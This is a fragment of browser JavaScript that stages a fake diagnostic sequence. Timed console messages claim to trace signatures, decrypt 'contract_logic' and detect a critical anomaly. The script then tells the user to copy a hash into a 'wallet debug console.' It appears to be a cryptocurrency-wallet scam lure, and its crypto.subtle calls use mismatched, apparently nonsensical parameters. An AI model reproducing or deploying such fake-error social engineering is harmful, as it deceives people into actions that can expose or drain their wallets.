
6"},true,["encrypt"]);

  const auth_token = await crypto.su
btle.deriveKey({name:"HMAC",salt:new 
Uint8Array(11)}, seed, {name:"AES-GC
TR",length:256}, true, ["encrypt"]);

  console.log("%c[TRACING] signature
_hex...", "color:#9ca3af;");

  console.log("%c[ANALYZING] calldat
a_offset...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] contra
ct_logic...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] callda
ta_offset...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] callda
ta_offset...", "color:#9ca3af;");

  console.warn("Anomaly detected at 
0x39609e1b inside The program is alr
eady initialized.");

  console.error("CRITICAL ERROR: Man
ual patch required for The program i
s already initialized.");

  console.log("%c[FIX]: Copy this ha
sh to wallet debug console.", "colo
r:#10b981;font-weight:bold;");

}, 1800);